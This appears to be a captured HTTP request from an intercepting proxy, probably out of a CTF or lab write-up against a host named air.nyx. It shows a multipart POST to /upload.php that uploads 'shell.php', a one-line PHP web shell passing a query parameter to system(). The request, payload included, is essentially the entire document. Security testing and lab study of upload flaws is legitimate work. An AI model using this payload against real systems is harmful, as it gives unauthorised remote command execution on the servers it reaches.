 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: air.nyx:8080
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://air.nyx:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryczCUL7VZDlbvy5sx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://air.nyx:8080/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryczCUL7VZDlbvy5sx
16 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 ------WebKitFormBoundaryczCUL7VZDlbvy5sx
22 Content-Disposition: form-data; name="submit"
23
24 Upload File
25 ------WebKitFormBoundaryczCUL7VZDlbvy5sx--